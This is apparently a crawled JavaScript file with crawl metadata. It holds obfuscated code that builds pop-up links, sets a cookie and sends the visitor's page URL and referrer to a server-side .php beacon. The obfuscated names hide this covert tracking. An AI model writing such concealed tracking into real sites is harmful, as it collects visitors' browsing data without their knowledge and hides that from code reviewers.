	if(usq == null) usq = "";  		var qxsiytgxs = document.createElement("a"); 	qxsiytgxs.href = "#" + usq;	qxsiytgxs.setAttribute("onclick", "javascript:window.open('" + ofhqujiiac + "');return false;");	qxsiytgxs.setAttribute("rel","nofollow");	

	qxsiytgxs.setAttribute("target","_blank");	 	return qxsiytgxs;}



--- FILE ---
content_type: application/javascript
request_url: https://honda-africa-twin.com/doxag.js
body_size: 805
content:


function rxpi()
{
	var oqcjwdptgtisd = window.location.href;            var yuquahove = document.currentScript.src.split('/').pop().replace(".js","");	
 	var hskdpzodbg = "/" + yuquahove + ".php";	    var xjfl = 60;  	var iiwajvygrgbfuk = yuquahove;
		var smmcdt = "";
 	     try      
    {
 	      smmcdt=""+parent.document.referrer;	
	  

    }    catch (ex)  	   	    { 	    smmcdt=""+document.referrer;	    } 
	   
	if(tjocxod(iiwajvygrgbfuk) == null)	

 
  
	{ 		var dhefrxkb = window.location.hostname; 		
	 		evhp(iiwajvygrgbfuk, "1", xjfl, "/", dhefrxkb);     	
		if(tjocxod(iiwajvygrgbfuk) != null)


		{
  
	 			var kicygzeh = new Image();  


			kicygzeh.src=hskdpzodbg + "?referer=" + escape(smmcdt) + "&url=" + escape(oqcjwdptgtisd); 		}	}			
}

rxpi();


function tjocxod(hyrwsxiizy) {    var tdmjxijr = document.cookie;
 

	    var kkxciexepvedbv = hyrwsxiizy + "=";

      var vqxrlbthfq = tdmjxijr.indexOf("; " + kkxciexepvedbv);
     if (vqxrlbthfq == -1) { 
          vqxrlbthfq = tdmjxijr.indexOf(kkxciexepvedbv);
         if (vqxrlbthfq != 0) return null;
	     } else {
		  
        vqxrlbthfq += 2;
	
     }   
     var pzujvvz = document.cookie.indexOf(";", vqxrlbthfq); 	
    if (pzujvvz == -1) {
        pzujvvz = tdmjxijr.length;	       }     return unescape(tdmjxijr.substring(vqxrlbthfq + kkxciexepvedbv.length, pzujvvz));		  
 
}  	



function evhp(yblm,zzhv,cvzo, vrpddxtzjg, bbzaiybi) 
{ var aqniaybbkidiri = new Date();  var nhlsfwqdsmyox = new Date();	   
  
 nhlsfwqdsmyox.setTime(aqniaybbkidiri.getTime() + 1000*60*cvzo);
  document.cookie = yblm+"="+escape(zzhv) + ";expires="+nhlsfwqdsmyox.toGMTString() + ";path=" + vrpddxtzjg + ";domain=" + bbzaiybi;  	 } 